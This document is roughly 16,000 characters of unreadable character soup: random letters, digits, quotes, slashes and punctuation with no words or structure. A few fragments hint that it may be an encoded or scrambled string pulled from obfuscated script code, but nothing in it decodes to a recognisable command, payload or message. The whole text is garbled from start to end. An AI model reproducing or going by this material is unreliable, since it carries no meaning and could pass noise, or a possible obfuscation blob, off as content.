c1n3,rIo.ej.wrnfJ1cKo7J*t2pi.5F9elm4t9.eFuIf.aj1nhe...O;FZefmlte.y1.oZt3coZ!r5JJfaone708l7r1.da82eak0MD.k.llre.XT3oCb9r?KFFwle39meaCle`.Etodo)kFy7J*F_.JJ.Z9.uL0Qo,KTsolbdr KegTTJC2r.."e5%jKsa2Fn%noho1hiNsg"yJ.]5KFJJJ.2UggP<e[MF.KCF2Z%.2JGFseJb9Zce4.Kp.arZZ.eJ3isi3i8te.speyyedgrKeKiF8Knat35aeege0rlh)F3brr5o4$i"tJeeay a!eFKea"aZt4J5f2rZK8Kc,Y.t$F"PoKoFhEooei@F[iDt{nl!cc-KnC-rWsmePZK.KZ.ai.hse^Ftait.@hh"ncJ"F5snk5}FOdZuaae.plc.fec7eti5h9eFJ.eihFm"^6$:"eJnK6a"aptJJpfZreKie9FeiFn1.ebcsldsk"..b2opkOtcpo.esXrrc"udF.K!K4Feetu.KTJtKnFRKzK7F3e"oon8@9eerDaeK5FeKhKaFpe8arKhJ.KFJu3"@eKJKKN3.Jalo#K2dts9`DmCau,FnsaCF^K.Km.PiSks.h.eJOK"ZJJ.cdQJ`_Z!,c.ae8i7e6teJJa\/oJh.reeJa9FJK7KPSifZ.3.6Fe@ayre0ea75)FoZrKe.ocs6,aeJ-7a8e1+ciOsFe4daZ5ez.tp4y1iaZeokFpKlKJTyRK[6@fonvar8Jloa-sJmK eFn7#JnYo2$l"wriJ7JdK5n5(GZbtfeZnrF.J1Fia3t9)KhimF.5F5eeKtc7mea1d..iF5cgeltT.",3er.k.ca"kh.0JJF ccZFF=d.o8$e"qlYa-.Ps6yEe2K.r0m*vw.amKp5eui4u:lI.iKZeee4t1r.ftK.K6.VUe@eei*.iJtFZtefvnirFteyoKk{yF7JKNcdm"aediFyrvJlKmnuRF: -c9#ZFJp.a8na5kvFFecK,p.eti7u\'.S=ZK$cFQCT:rcg.e8.,l,fJ.fbboX.9_\'a1ZaJyTro!KaJ5JeJCF[KKZy.aL pgKaFse8.(a>3eKcK3nJKeKadZn..tm!a3ohsYK4Zes.uCHJT4Ji.emcZTsoKlse|Jeud1rFT,JiJ.J5KJiJcJetsF.JobtKTg`w0.,a%qZtsb.0o5tcTJ`e0lkeF"%.EF`Zoit0Toeeu5nt51iie5ceo6m5ZZ%Qlpa"Syy]eKKVr9m.v7.{mpp4eai.u2l3.3K8eee6trr.f7K.S0aceaX.T4[2e@GKe5tgtlZv.5p7esoeteaitZT1h3nJJiF8s2ke}JO4ZFaierpFclffc9e9i|hneeJKeZh)mZw6mJnccmrsm.KrZ3KaJbbnaekeaZdFF7eFF)%Fbee-dFr3TcoevareJlo--sJeK6e&nF#2n3,2%ri2diToun.!s8a cFi"g9Kh..w6iFe7JvFoJuZTFF%KiiTu9RL8pseeb|a"deTeJzK4eFD.rFKFfeleeos8g9<1oKc8iFtirs!3aJ.9q8o.eg)7K6c]m5a9d3{ J.h=tsb;pGhmf2+dasZpye!KgnT.CarQ.e:D5rroz!g.ThC4Fd.w:e5dFy"C"CRnJe.rFpJ..tUeT0&rF_e4oraa.0k2F4Z.KfFAF4eoo.a9.pkaRomadllZKx%ZoJeepuc..oJ6M ve.Oonege.t.peeJaskZ,"F3J8eo#8Jienr8e1escUi4alFrtFi4.\\adZIJtdes.bZe&.om.r,etezeKskCJZ.i.g0k"d N6.iaeon.Z@e>Fe"a1s5saP1a1e@cgetrSs6JFaGi4aaZ,etf=c7swceeeeSlKc9FZT-ZqKfchmcoterg2oeF4eFh,#}crb8_Jot.cbet(b6e5oK9,tJrk.uo-6qFr.yeJd1ebo.ZlbZuez2a,eiiekFr.lJ&cZFvtu?JeuJZ%rronZcyrJXs,lZWddatF^mKyb0roJeeKT6oepenZ{.e5..ktzZ.\'.>dec3Z1JedSw.ZOJevfe9,.e.&<J{a.e@e..6k"hasKJtZie.eZtKfpZ}br.eC7btrer1s.z5s nVJe.%m5xnndeFu,JMlCF3kgyeesZ.Zi.ua6u3rygde1.3we-aFgFKseb9C3eJT.mclKtY..F4.K.zSe"m"vFon.i\/..#e"1;idQ61.Qsla..6K1F7FJ.oKZF3J..oue.9#1"8aJgrleseF,"tnf.dhie8Z9#7ZGFhk2yF"got"rFJKsloJ,eyexJoF3-eD-A3F-"srNoJlo"."nZ0Z7eJJe.FF\/"roJs0oteF.!>e7..nslaKecaTFe.1cyli-Gl*r.FF"Jeyd6w..e>s7z.Kes.r"a"_ZQ.e>17gZhcyo2F!!ubeUFZ!6K7C4C877i0!8J5",2pmxHl8mYC"_Ztnp9:.\/5ohn.WFf3c6bZo3.jnpt.ee_`ud\/sbov6nus.!5Zc25!mZes4n1"i"6noFht8aakFo"aZe7rpeh"c"ur.cKSgnelhCFsJoeK"y "k"vi.eZiFFul.MewXdF,0s5fea!heo4qei-Zaau."p rCmrt?rac0iFicn.u9tXaoiZ.3ylu5u enehu@c8F.dtrfae]laFF}sJflbtZ1J5Z!Faafpdroa"d7,Td0btghBiCzi.lrShrse!F7m1CKctiFt1mYcps.!illatZ9h3m.iK"r"e"."9Fev3.p.nliy6Zuhdt.s7\/Kwiww!po4thbw.ucnmJiKrJmv_KpFFceel]MpwrJ1Jhi..J.u.oFcd.bd,.k!vFliDtg9wri!cs,d6h0 ,h360V,l2J3.Jl-1r.pkeu-wo8tJb.wef[aahsF5ocssIZ!ewe"F"@t8P5-Ci]ei.t.1=\/Fyt8P!-1iCet"p"*&2h531FeZe-.>7y2Ke",[.KS"CieeaKo"4&!Kf"2ikFJJK-eDaF2-.reFFcmQtJJbarC!7FbkKyio3nrJ9blro!1FKTJipdCcFn.t.ali"Z%l4EJ.MMsF4"y"2n1t|aoiu c$J Kn3-noFtebsnFe0.5"1 ..6Kx.i .s,r{n..s#o.3"J\/J.[xJ."F9nca6h. 2kI--iKt ZJ2Zdj.ld(#e6d0r.m.b@lt. FtfoJecl3nwjei.=.dse.an=1dl\'1e3.ipZr.ln-!e,sa!Kow 5intFa!..jF.nb,TZb-e-oPe ,5mFt7iK-aeebea"d% F.gsea7.K#<.:"0Ka"F"Z 9*2oFt5e3iKeZpCe.hFeeeKoon>Z" ,crssi6iJiuyFeco}lw=ed8b.x4dy:\/ ucda0gJ.e"zeeuJ k-.e osKTc)uKi?Ud!7p4e.hebGrf!3bfe3per2,4e!ntPnaoe:,O%D.em6v3.5ie.Jc.eKsUb.l.tF.n ZFJ-re b a,d!-eUsleaCiegei.ttao.dF1 rci.FE6trrVc2K5m!-n [n"s.rynF>8eZ.. Z,ouuisJ -eFB[ y?e..e"8eeoF-2;1,1 feZhD..9neuuZc}8nlit. e,KSZi.J  acceis7bslmt0 1iZf6r F".1.sm0nZ!eZe dPJite4 9j.4e7Fe!Jm9m7d.d eiri2idlnzedCeocle2snbJeJ eo>ond"n5.oe6FbiknJ lD.m1dalt,Zse-ow6FF "mecKoeh.ns.u.Z:2-+eeeitloieJl.nneFqv8!1z 2t33.6KJs2I6J 6Zi750[.mZ23.7Z.s 7j\/1.CKetqh8C6$ 8$62.73eneK$e5..3 yZr899K. e}$!8<2e 2Z.540gCJFe9J7h.s xo5p:nFn..Kee$29F.J iFu6J8Ke6Z6s!rnkr .Z.8F4f.Keesv1S.w &t.Ja uknydodrn.pe ied wX,b Z$t6.1y1lek;a," K(Hoe.reebKaFde,Y ZQJ,K%cF28a3ZC  ssJ1o6.1rFe2y4XCb .$,6n59ltFm4p98CJ .>9,2FZ-8dZ06.Cxf.2 9m5irFe o660-.ve9I7ov 1cZi6ase9.ee!iKls"# Js5129Cl0n"h,saZl @d514 Q.28r8n.. "Zb7e6u Z366n7= "sS9Z1- 2r!u8d5d3 e6 0F 3epiuh4ege3P1J\'4s t.45t3z.t..0e1a.8 e<ttSeY4e!r044t  .t767J.rZ`6060 e."6!9e.6c6i.a"et ngE8dZ"nK.a .JJ 7J8 t,ZT5ie. eeF2 JF\/.eZt3e3Z |ya.!-2e2e8lJZ. mumiFo4l\\J41Felr"w9eF n,g%9&O3&!.495K ule<7o7t5apte 8.;489c6rgeyno&r) np3e#s8.2nVe5l.ns X[1 szoeKsa..etF9o. JssaJcQ.ni3i3iosF Ksnc282eoJu Fe.}7 lhK 2ho yeKnM." qh0 eoKloar ndt"0 J. 776n sZw21 iZZ3e F.!0i67 5Zde$ si3dFwQ k,Flan. iZ 1@ Je tnrC 3n1rKan pa8ima5 ecKQa 0eJ#o.iFe eeYxe.1F. .e8p9.JZ7 neeqd.KZe Kean.er.pKK rferaens8e-c1 .eare."o2.  enttEefF13eeep4 te73oFZ7le0a&.  Kefti"."5si 6,fu9i.Z..l !eFnZe7cse"nP 2ZZ. e4o2r. U,aN6.Seel7s" mZ.9eZ3sg vrSs5.le.iKl8 ov1g4t1i5eFa3 ,. 4e9955!J0K F5r!.5yuiiFg3 ndJ2V1.r1yy,e P!o6"6(i&tta. od,]6.=e,ph,h .r6v.des0lay3 vd.>a,*eiuS,e 9eFrnhJFK.otAre%s ecei.eeacg!,  FFi4sbhtKo2 2neentF0\\%4,o .!nu\\-Ue\\nmu! Fo6"t"NFl,K e.z0w63l:rZ"s {i aBls.Z.8"t Zc.ipt&eboCur sZJ.-irctua 8Z6s2eskTui qZe.aosFd epipwp.CKo"eo oi\'n .ZioF4 Jo4l nj.irase FhJt .b.J3e!3..5g!g.32a!7.e48!..e4..*7n!ee.o5e3"9"oaglr.uaK83Z#.0dtt0-J-ralgzc.llrZeo!.n5z1e"sv.-c4ooe.eeo..KmJS0eUa.eke2l3.JiWt!r."F"g .6g!K1Q.e ,8n!v19.Z f29! ne.w 15e!aec,  h0t!.19.n !"T"F.t.7 aesu&tleZ f"t"c=ede UoRel17.8 e.!a7oze. -6,!o1,.e n.53h51e. g8@!ier.e aord793e! C.Z.or.,2 J"p"".q.s U3K!eee.K g.e1F.pfJ oe.t7t-oJ F.e1lecfZ  .F9d.bt7 le9t#2ne. 0e0.9dq.- ..o0C"2"F 3lewuh.lo ietd5cVnP 7e7e2e5.1 ee$e!oFc7 5iF.SCQ.8 ;.qhqC3.u o"!"ea:gK .iekae5t) rir.slpnJ ueFpts!tF 0c..7mkna 3wKwKaC.2 eh6w'),kRV('gJK...xSlaCu4:nerreJ%ceihk=!yntJ(.6"J"tseasJ7JKJx"F"4*.JK-eJhllb{l.,iKKJ.d0.4Ntnzvg.9wJdhhJHG4R8-eJgit!H)498eiKw2p#x9Hg.002e,4"e74l8Ji\/l.Heo.e}8sm)n4JFJs:m\/owJ.6w=.po2g.2v0!\/vv]..ZiT.d80F-b29em26J.5 2..92,.J2..wJj5#28.32n.r14C22*eoF07;59eeZC2c8Ke2.a1C..2J6.\/L1e.J2Je1.t6u\/_1-..2.et2J2.e-Z62!8ceJFe7r5we72Jea24et2cje8mtJo1e2HzurJnJ.Jqs9(wJ!KzJ9i,KC.ox9KI1H.|1l.J1"Jds]rukbJKcIr.^S=I8!Ke.x!K*3!,n")nd70)-t2!!]1s.i0.Jes(r(kFJtcar6^4=!8KKe.8!!*.!Jne)e4q,8Jb-EV.ieeh-.Jel.bqlSJ:Je.J. ddv.`{YumhurJ0ent.8to.eeHCi,lug08]Jem,u*Hu[cdK..Ne^;.9devoerFFJ9JJ-uJq-7e"dSTi,KKJeJQs2llKs.-Kue]uK.JJ-eJ?-Jl!s&-KiCluLo^..s\/6iK>!,,KBeQn,i2KlJ_-eJq-to.y.Ta,^Kpe;ennt2g"-"!Y9m!uah,a6ef"s"oY!miums9J"-n:ueF@3.vhd.,it?JOJYMJz\/t3.JjuK.1adtJe7criMedb-JvJ Jn-(,.-t.t.NwT.w.!dJ+:k5tfeg"4"ep;I.efJestrennK*nK-Ia.iJdJxq$7sir.n9>_:hu.Ffs J!>z:od}v 1riKFhdJvo"u"va.ul.8SEeto0,1IniKi!l;z{J7.y..S"asus:Jetm6tiv9J.Jrm.zJJJx0o5al.6v{r}a3lo.tn,twein`tiaKiqeg.2"e"!F9.mscs8ey.qn t.ein.t6api3ee.k"8"7netcJ.J,ghytoqrw.2Jre4"o"ec;egn]e6e d0r6eaY&reJtloc6.1aed3e4hitK.gJye_tKJJichqr eUV4"S,9I.cdems!.vfsnoJlund4r2iseKe!i.k9`4e"uew!bkl2,.s"l.c,ox_stx"J"gp!nrJn"e"\/lKsD_.MK,sTabKnWei.5rraJtqrtJ{"""sd.bKgr,0$io[yh,K$rttln,($!iW+_,5$rz(rp,i$i..Je""".",".eoe,atK-dJd,d5;JeaD6. #e0z3"2KS73w3[34.eJ8:9emfa1C6C"c".zT.prJbc(g1c,>ei4,.o1l9s.J0p!r6b;we.DK.9#ff4f)frS.2>;re.D|.x#Jf_Fhr2c=K?2|2!.uJJ:.e3b2dJ5{JccJJ.JDJtcneao pKnKn=:KJCJhsp\/nm-.!phuKo,!Jix,8Jzsu\/Jm6.9pEuSoJ!.icuci0*9ldb.api1s."M"n}7:K\/eyl!plKrJ.[a,\/un-Jb\/sr3\/mk.n \/El&rH\/sp0!:na"i"4e\/n4rJo!hmttln`.e -7yD"v"syr-.oieJJaJJse\/Jp]upoa!oie"."5n.Jr.ijs`)npJ0..mnnn!6s"`1rkyj!din.Ic.J.JKs.\/Rajas.Jgtoclvahi}.ic<maa1ax\/8i3sdj1J.\/..g7m!3\/1q.jE!:in.ejK`@};:C\/bj"xM!FoCg7eJpcss!\/o3\/.jkx\/lub\/\/ew!o.joc}\/x.p20s"feboept4!pJejJJJ.ig aJ.Jm,ne!eJsghaes0a2e7!Js.]pe.K.K8Kl#!h\/J7ainars]0%.!.<iteqJK0KK.CK-tKq.K!K,..K|KiK3.iJ.t1bthJage,-Jp8,"#Jeed rmw4aGpcr!.oh8a(e`"!"Hp9rtwIer-.,-KdcdsFo.-safiFahIpJi"t"ouHi*3gex!lnK0:f!cfJw\/D"K"K{!a)d3oxwuvabas.6.,p\/w,oJ%mdtsS4ws.JIKvwK".ik1o-ogqa.!Ep...!..fj.rg\/mJ0J.KsKItJJxng9v.. g5mnNJ.g.8aoK0hiM.t%46xi.a...VD-MrClp8.,3JcnCzv77S.S4.v;9_yo\/i8{q]mh.9wJ.7g.q.mxj8x!Irw.JJ.J.I4bxrwFc"e,Iohr.!.v.3.uuD7..0f.pTp<\/q4gcIh)w.ov\/5e].0Ib-0wetc.m...9.n2\/kFynIFqEET.M.hiKg.5ux2ntq0wem.qRrmtn6jx>.ncesJj:m7s.g1.7v7g,E4zKi0uFf9l6S qh.zq+.xN{qClGu0p;3C..4i1q\/tmmpB.ag-z8m8idx.hH\/rwd5e.3..EJS*.zcik8r.gFk...f:.D.<gJxdhwlJic3ugT\/ed]p$may.1wxeu0Ng8!b"\/pN!uaNohF36f.Wmv}\/w\/m+,dsmiJ.gn.h.0IJm)gjbwlJtrIJvw.e.tEk.lwb8)c&omi1z..{rrd}.gI1.m2gg.knt.iSEi4!.1iFy2iC.7.vjJ.!I*o7rdltxe.JD..1.m6xmam|NI11hJ.n1-w!ljTuyxDru.qu\/..e."c7jJlaT.h.Ik.ry,g!.8.TkK\/-w;l!q=uQv}u_ib7e.KTo\/ug6f.jaaL.n3ir1ze.<tp\/jm&3ote31q(7lvJW83v\/!\/C\/q.5g,K9m_.dg..JK3\/aF;jbmgu97k.KIJ.f..u4K,o!qkJK..E*3O.!d.q.x:i g4x.Kep\/qDE.qsyawuglp1pJx_l"h-Io81.)h.xej)knjK.3noaeNkgveeh6gk7opnh8C..81lmKN.po..g yem-.rS:IilLjJD.u$...7.mxl.kDKmm.g.K.oz.js0jiizr..Mlm,xaiJ1.iJE1o2InvJCimmu!ls.qr,ghmp.]48acosgw..Eyp p;jK.fv"mKEfp .,6.o.qxpsSJ6JmmczrtiSca.8v6g!wF0vqK2 .rop..vnTl.Qohe..K.zI.q*.t.ft.r8Eoj,pH.9N5x)NJxKq.yTwo...u52.2.".Sv&kJ.N.i..+m.iv5i!w6D.0rMFg7.%TH.3r2y\/z.C.psnJ.r2,\/lx gJh\/y\\.dh+c.mr2M4-o.c=Dtnt.Jj,.a.w4lmmJi.|.DJXmep31.c].at{.s.=.2.J.edyfy.iD=z!..aKo(9...0ri.IJwSuJm.pm.r.nNe.aw8.:.e3e6o.1D9m=xdi..2356Mj2q.q7C5gi.Jbg62g(wot1k..J5)\/K.Jobk2wwilg,qcz<0tk5h:DFStSr\/T.9i.w.vmw,._n.t\/+{.Jg=.C.1.e.9.J\/ E0.71=vlj_s.\/C.6z4yrq87]+uEKumn.lc32z!.iM.zpgn.|\/.y$j)w(+n.Ngwm.gBxl._.w.e.fwxv7\/r,t.y.xFocd5 u$Nmz=r.oa-.p.x10grrj6qvgJ9-S4Kym8gqx.rfqeyoIgl.ru.]kdph+JhJi.E"mKuKlJgcmb.Z.kE.sxEEmso)e9maE9MKfO.TTexo.n5dyItCl4ky\/ES6lktizKm9\/Kcc.fhv.,t.d2k.zsMKv|l:.e.79K..2Jcxz5ku.[v"dK72mnkru]m;jenihht.N.omq.de1MqjhJm ws.ox$.ep:.J8.vdId5bv.w^pndJz$.op=dNh!yJ.Ju.8deJz}u.uJoKggtrpJM6\/<zsyex-.KCKzEk.t01gr.o.EJixvpl>wmgtaeljf37;w;..l8Tg97yJ.)g9heval.m_C.w*i"Mnmqxei"Deh=hKbqy1.!Tng9hLl.oKEJwJI)g"w.r.xs.J+1I00JbegJ.J.3cAE-0tu5z!aDNl.a4}29g!01h,.fbJj"v*heoH.za!o CmyJlh5..tc.j3j_g8k(N.gsC,v(ueSwqpr,tJrhjJ.o.Rbtgphtk.g.z(jt15.h.iz6jda.q.I4.9...JD-jJ.s5.gnxBSrDDyxgct)kauMn,x4jKwDh1oui.mea,b!.F.]0qI1z:pFFdzir.iJr,.qknoeu\'f;oyg.q_xngpztk7xg.Jz1mYD#u-n74ex^cCj_t.h_im.#f:z-y.w)9Jn#oegNsiy+l!ey.Jppm24-.tbMpi.eel\/dFJj!peF!.itiyc.JxnvomHJ..Dkyq,Jily.eprwTm]Jig!Kv.hDo-\/De9!b(TJroq}90p\/ipm_jpp;uXy2.uz}.=1m.isn.7.eS%t)ftz>NJoh.!qot!gaD1v(.lw.bNj.4Jl9.w.k.i+)x6fe+Fx.kJt.k.gehuIH.mbKc0M(e#kJ6lzMu8T.MDoJr\'M,3IyktWz4j5SK9ij"gvSJeahnzey$mgkJt1DthQ.yeteiey.sElo(m|CiyJl6k)g6mNvK.m9.6;ing7u0udDq..MnmtrJxx7.ng505.iJ.|N_jmflqIwev_p(sp.\/Idz.yKg.jnk0lNx3ma.!yncl.".tSnwqxdMf.N.4..g\/mJg4qz2!v|n,k.z.wt.%ybq3v2z7r"2avk.J.aeqlJ2#T(.,k0pammlKx0m\/tDj.kd.J.}.VykSK.m...gT.ney-o!pdM.x:.Ju!C3gns3EJv(.KqDrixig,k!.S.J.ncKm,."eeqizJC".3fk.t.K.JSr.eke.oM>qpqlp6r+h,hXi\'t\'.3...F.e.f0Xkpo.xvm.jn.sSik.E_p.y.r8o).l.f.5.)7rgs7SMfroz7tJ.sy7lJ3iuxEkxxC+kJh2n.2Jhdk}.+ap1E6-va\/[d.NhxKN1\/p4y..vulq59.f."c"j_.sc,.K.4hDk"il8I.aJpErmJ4.u.t8KIF.K..p4.belJ0JIF.dk\/uku]\/F,".8ws72Stip3.je.,K2ngwyK2me11leMw2KKoCsj!g"KFm152uwTJ1cuJ.kEtudxl."ynNsqOjhq-.}.)El.mmip1.s.Mk3d.iJiJwiq..!ktxJvs.3Def.p3i=M8qp40q8m,lmmJ.kt0met4l.Cxu1.sf2.7fJtmwKz1M.m\/l(.jse.1EyrcxwyC.yowqJwPf"l-I.N.9?v.k4aY15i.y)q!hmxt.v.0.ajIhbjq.kb(.rgrt!264anJg!ksd14r7cj+cmeyray..36E...yz,5Jol8{DJjk.S6..CoK.{S66i\/>8el}.|.1\/Jw \/1IonJ.J."\/.i2DK.uD.v0mox4pb.mb+.ctJr459.+Mlm)z]mnh8q,r..6t.7\/j{2no_82.i0_u,C,86w;l.l2fb..yJw5hg0iqI.mI1I!.,b.o<6&d)j=j$go.xC.xE1.lJvF.!41Soc,S1k-76r.+.xqhgp7qK.7.98s\/)2Ju1.chNSJ.Jd+q9rjqluJk.x*.!x(+-b.op6..7.(m231v2.Jejl2.pn3tap{rJI.oKj*j3fApJ6DlHweS.owr"uT.d..NJ.J.jaEr0s#4T\/d.wl,Kap.Kd3s.oghhkw..yI.s vm...!F!.D.cr)CJ7KD!..5sxJ7eq]z qog.bshlucme.jS4u8+.Iii.0.vJyKtNupom.;.|.u.t.|\/vFcj p.FR.dxoz7MmkKJimmw.-..q5Eiy.10r92x1J..fCeKJw wDMEm1m.vptgg6rq.21ruC.qI7x7..geoepFofmufJ.n1k050(EiE0E4.r.q.ol)0FT2T\\Nvpi.7omoj..vyTFdJaz2.msm+g.Ta.H.79!3=m3vJxF.66lvnr,0t+_D_xJd89gaJ.eTgxeu:9!pK9ip#o0dKowrI.aE!yc.1SMqauz60m3C}meN09oy0b.\/Job4#9zjJS.yJNtwMqC.[.<u8a+8 .Q.pSmpku,.7Se.H\/EvrS+.N.0.8n!Ss.3.JD.oo.ir7i#M"snm]+0.vm6.7z!.z0JEeE.0mylM3j2+)kjIS..yEgJmaxrui.i3p.d.Jm-a_c,h:M.tJ6u.e.0geu%6c+1wdh..3.b...8.Cj8.o._.}NduFh.uoq..iI)mdD6Eh.!8r5"fCgJdw.TcjTx1Jg;\/mvJ.4.36ev..!sJ++.ktezo82..NNr]q)ks5.y9.,Cl.;.-l[re.1.-2m\/+Eep.u1.n19g6.J.df70axzi..J.e.e\/!\/apJi..-r.k qg.J3..6.p0&w.S2.e+6jmp-om.!C6..jwq,CJp)v|jig,\/e.T.vxejwyJy.jWqSkFglw.06toik.0ytwS.ei_yJhJu7rmi+IJC,NJq1.ek.Ie.DiewpgJg1g5jd.e.jlnto.K.9i2Nad2\/J,3CsJOj,upy.I6l"Myj pcxJv2aPqmzS.UyJ-r.oKxJe.KCutixe.S..\/ug10!o:Se.ioa. .cs1lJk1\/,gJ4vo,sJ1Wh0.D.b.J.za.wI4J.=.].E.9.l.n.J.ed.q,g!waN1pmr4oet:i..-k(tpin.945imi.y3q\/t:y5._s74wtJr.i6y4K*KrK.KJK"KBKJK^KDK0KrKuKEKtK5K.KhK.KJKaKdJ!JBJ,J8\/J.HE7ielK#nKrmy#CK}mnu.98bK.oi,3wu,j-x.u5#aK.mK#.Kim2#uKIm_xnj\/m)N.xf0..(.$6nwi9*d6c0ci9Qbi.5iz3cutj2xsua#.CfuKJ&cJSea(e,rL,+gse.nKJxbiygJ.-,uJ]7,(,(ei!cpJnaJ+-.J9:-i]itle,se.JhJeK1.\'Ke,.e.#Jpc72,7k.ytoqnJe.eKpKe2Jft;o)l1_\/nr_e*a,Jhhdp_J*0,.u)i,les3TCo_b2rr,hsIow_;*g,FJpS)rNniJ.J,S0JrsmJ_9.,}Jq-lo5eeb6nmep0KJg"J"ztkbnn.e.J531dg]7,3[=a8i0dtx.Hf.a"JJ"luowM.bJlnL7u-i-3c.I#5OK*uJDJm-.Jveb.4#?n\/K\/.0bhJy"a"Kpwn.kmI4i=JgceexsJbwl7tCJ.cpeCs,bylatb="oKeq.4p6t1=l;.,uJ_-ie0d\/-JM1mzbrlJL!*,r.aJyFJ.J1!wnS0u!do"o.JCJn!"n00.!lo7a4eCb.g(nJingt,4KnpFg _me5inn"ne-"izll-(o1i.JoK.pvg2_neJidnln6-0i!lnLjohepl5rA.0wob[iJe)Jwe(.".2cJe\/sJboldtJJ !JOna,-teJd!r,J.,deA!5>tpj,3p.u3izsNpdrcl"-qe2s""^"1vI"l"}l.JCln.CD+J3oJ.Ku3eKegn.e.u.dMtndHeFl.gin=d.bT."vcr.iEna!deez%e!s",.empuajeie6t0*3*H"E"J*suvy,ws,4?sang."s"4*mwfn1ulgdLfhio.eeJ9.2.c"!"]pKr-"8"-?D:Jia.1i)?7neKNJiJvJ(d7s.lKyu.tntn.Jm"."!2in.008ba0i!dyx6HqJsJ)-wafgrH.o7c"eCs9bMlet,.sZ8oKc@eesebildt3"y"trJn-ikgcwfg."6"mrnn!imgawjnhFJhdmgC.JeJgaviIe>e3JBJ6JpJJJeJkd-sel^yk.snenK;r,.J.J-"m"K8IJjl[b.lleeb]J)JzaMise3Jo-cA!.,$0iU.#iu?.h.T7K;J4-.JKe(TCn=Jt>g:aih."i-?Kh7JsaJn5rM8.JJhid-enJJJ"Jtr.loJxd!aoo1Jea.t.J0JJJI.3"hKg.JJt.4i5?0OiA-@Jfaisuolbynh\/dsemJ$"\/"eAectilaJeuam@!:Ji-esJKJ2JKKJ-dF$lidKf4iJu6lkyphddieeJ0"}" Atc4ipadeear@gdJ8seeKwsS-!VtnJ-Tlqc7.qKJJs-=acele\'OcJDf8xn$n.7B2.s8)JaJna.i`egJ8-.An.T$J.hh3eKJ4"c"h8Ra.get.H1b a.kidiK]t4b2hOaQei-Jp5d\/"n"p<&H"z7i6\'Ku6l-"!"].K!nm.oJt!nU..",,JFIa*Jia6eJr f0HvKlb.xcd.K5ecV=,7JirJlsJ5bdJr.J"9KMJvmunumoz6L\/A4iyimiTe"tit)e{JJ")1o>e4estJueit.bao.kFe-Ul.,eJOlJifsxyTs,ogJt1p"J"T6m2lutJK[sK-2Vane..sv-.V.n4-[aJt2eJOmJyf6xpJ0K8bsx"d bcJK.tsl- ADKJJ=r,lKJ.b_JdJt.vJ.KsJ\/-KFfJi.T\/ein.mJ..J..B,iti1i.evfKsko9J\/-_M4$=J.Fpb7JJ>F42s.J4e6t.b"obkretUKpweaO5Jkfox.T.,tJ5t,r\/enJ._.l8n.K\/b\/ygJL-cul]6e.s KlK1Ja-ocEens0b,lctQ-mi|eylin?"g?uprpkiKe&er>-pIdz"J"Q1ii(K0J3bot"o.-\\p}$#vs.4xKlksKH2}.\/Jwmwu!(3C!.r9\/J0J0nsMg!8-igt)J}3 pmJ1h8i!h,J03KpMJpv[ek."o4JJ0.e0. 677r!@7.et66.l7uJ.pste.1Jbm5Ph66,6Jv05coJt2D,m-iUr6\/1a|d-JU369Js66,.,>0s!t6.6,!F5i2".s3m,.Nu8<2 .f8.v(1e!v9-0E5S!02d5J!K,gbb,pSI7"Jp61JJ92-k.J2-, St60Ji6[-J1J!09J9y!57.40!]56Jm6n-J_C7.JK6{-.4*!\/3(0JJJ2_-KJ86JJ96v-]UK2(J@6\/KJ2.3.7p.J"\/+e5J,e9s.=57hJ3J.i6rc-2e..73,}-vfK1e2i.c0y-}f01+Jm7jv35K!;8D14Jk2.-g5F!!8)0e2 .M6m-eF,2hJ67(-hfS6yJx7oKc273&7,.J"n+tPJ8v,SCg4ab7,8,i,J4..!5q,t,0Py9ms.4sb.,fP98T,oPe8J,KPu8l,uP.9m-.4rbK,[P{9C-sP.8KSKJ.2!0dJ.!e6g0Kju1l6l!m,r5r.R3cv!F.9Ec,,=Zg9-J.2!,&l.243)-f,tl.2h-]04..96- mo8K0-3b-7-o(v4.3.-9-JlM2"-.4i.u3.cN-yN.,JS.6v2l.e6.,tU 8 F05iv|5lF4cf-;0;!Z7JJm9.-te]1,J.5K-keJ1C7h.)3ecJ0f!5710}Jl6DJJ97,Fe+,ier1c5;F.cCNE,l..90,wU]1xJJ9],8Up1pF45ov037!07>\\Jb34.1.d.K74u2u!W5.2.08!.1sJe2.h034.,0#veJa8-hi1.J621Jl8eh]3!.i0.vxJ.2tc2Je6a,e.\/9E-JUl8eJD9"-jUy8_F.58v748.K3.ce,.Zp9.Jn2.,Jll2-3e-3,bl.2u2a46!.comJ7z0T3s-p-\/(h4"3,-J-1l72t--4I.131c3-qNt9-Jw7v-.8D!v1(JU3{-i6d81j0-57:!.219..J04vr11!:9.0,5s! 2J5)!J94JH6lJJ9o,JbwsxJL96-e.32;-lSt7!J06S-J1.!=9:-K.c2c-0.f4H-7N.8-Jb8q-eN7862o.d8v,6-.Nx461|.b40-LU.1oJ.61-tUs1_JS6d,8JJ7qJe6s,gUd1r0)1F..9.-#.a4J2i.i3i-JNK7e29.z8J.9.6:J+H6c.15,,a8J.671vJ4;.!4&c.-.9t!d7J24.)02-1f.4[Ja8;-cf.4J3]..65cn9b!.4,0lJw8t,e4r!i6gJJ8Z,zf24}4J.i4=ht6CcJ|J,g,p.i61!\/2l6c!z9d!a4}-97p\/!0p45.F6J-.lt2eJ!6r-ye.-yew1;-p1x!.61-80n!l2F0.J.5.,qlS4\/Ja5!,.eE1v5.F+cJ.Q1v-m!E2r4.!J6W.66.,k.Y73-q!.4 F429.K..:!+#0J.D8e,38k.D7`v}aJ6J3_.:0fvoJz27c-2d!N9..f49-5.y4}-2!m466s!e9w.-6IhaF-3.jaKJK02g2.!e4J3e6c!M3)-+az6e-y6-8o-n|K,i-\/.h6b!J2K6q!"9e!c4.JT2rh]8e!076joK.\/!"5".o"tim5iJo,-rMm:\/aai.e."6"-kKn\/\/:*apoz.s.Jg"g" 7,,Jl"fi..owitIF,.3f,JpJslJ2."nytF*spvz0s J{MtbFl6Lc3F"T"ao4i.IJu.iuMfb0lJLieFt2z"sJJIMhb[ltLq"]"dpJ,i-*0Sxo,6c.lb(7"e"+w eJ.r4JpP)4,Cv4"&".J_K]e%"2J....eLKJ4Kxe>"J}34u"el6J KtKH.1K.rugot6e6J.JF:po_(4!FpdF|l4d5K:.=JJ-5J+e,eEJ1K:e0"`r_gEts.eL8w.J9K-Ki.9}a42"5l2,3;_4J",K.JK;24o"tliJlK!Kt"e"ec6n-d.fmu.t7,7b6a.d.nJIgoJ"a"mcon2c7syoJ"8"XcKnJyit1nf.drw"d"ncjn)cdsfo.-8e!i*aJ,rihomM!ie..r8"T"t2J<ztJqe.KLgA-pCneJr"c"r8KJeesp.ndeI? 